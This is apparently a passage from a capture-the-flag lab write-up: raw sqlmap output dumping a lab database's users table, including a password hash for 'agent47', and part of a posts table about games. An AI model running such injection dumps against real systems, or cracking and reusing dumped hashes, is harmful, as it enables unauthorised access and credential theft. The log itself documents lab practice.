 [15:30:30] [INFO] starting 24 processes
[15:30:42] [WARNING] no clear password(s) found
Database: db
Table: users
[1 entry]
+----------------------------------------------------------------+----------+
| pwd | username |
+----------------------------------------------------------------+----------+
| ab5db915fc9cea6c78df88106c6500c57f2b52901ca6c0c6218f04122c3efd14 | agent47 |
+----------------------------------------------------------------+----------+
[15:30:42] [INFO] table 'db.users' dumped to CSV file 'C:\Users\kiin\AppData\Local\sqlmap\output\10.10.8.168\dump\db\use
rs.csv'
[15:30:42] [INFO] fetching columns for table 'post' in database 'db'
[15:30:43] [INFO] fetching entries for table 'post' in database 'db'
Database: db
Table: post
[5 entries]
+----+--------------------------------+--------------------------------------------------------------------------------
------------------------------------------------------------------------------------------------------------------------
| id | name | description
+----+--------------------------------+--------------------------------------------------------------------------------
------------------------------------------------------------------------------------------------------------------------
| 1 | Mortal Kombat 11 | Its a rare fighting game that hits just about every note as strongly as Mortal K
ombat 11 does. Everything from its methodical and deep combat.